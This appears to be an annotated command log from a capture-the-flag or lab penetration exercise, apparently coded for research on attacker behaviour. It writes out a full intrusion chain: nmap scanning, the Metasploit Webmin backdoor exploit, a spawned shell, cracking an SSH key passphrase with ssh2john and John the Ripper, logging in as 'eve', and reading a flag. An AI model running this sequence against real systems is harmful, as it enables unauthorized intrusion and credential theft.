 nmap --help A0 A1
nmap -v 172.18.1.5 A0 M0 A1
msfconsole A2 M2
search webmin A3 M3
use exploit/unix/webapp/webmin_backdoor  A8 M8
show options A5 M5
set rhosts 172.18.1.5 A6
run V8
set lhost 10.1.135.83 A6
run V8
cd /root/.ssh A16
cd .ssh A16
ls A10
ls -la A10
ssh-keygen -t rsa A16
show options V5
run V8
python -c 'import subprocess; p=subprocess.call([/bin/sh A13
ls -la A10
ls A10
ls -la A10
ls -a A10
ls -l A10
ssh eve@10.1.17.4 --help A16 M16
ssh -i eve.key eve@10.1.17.4 V16
chmod key.eve 0644 A15
chmod 0644 key.eve A15
ls A10
chmod 0644 eve.key A15
ssh -i eve.key eve@10.1.17.4 V16
sudo ssh -i eve.key eve@10.1.17.4 V16
chmod 0700 eve.key A15
ssh -i eve.key eve@10.1.17.4 V16
ssh2john eve.key > eve.hash A14 A16
locate ssh2john.py A1 A9 A10 A11 A12 A14 A16 A17
python ssh2john.py eve.key > eve.hash A13 M13 A14 A16
ls A10
cat eve.hash A1 A9 A11 A12 A17
john eve.hash -wordlist=rockyou.txt A14
locate rockyou.txt A1 A9 A10 A11 A12 A17
john eve.hash -wordlist=/usr/share/wordlists/rockyou.txt A14
ssh -i eve.key eve@10.1.17.4 V16
ls A10
ls -la A10
ls -la A10
cat flag.txt A17 M17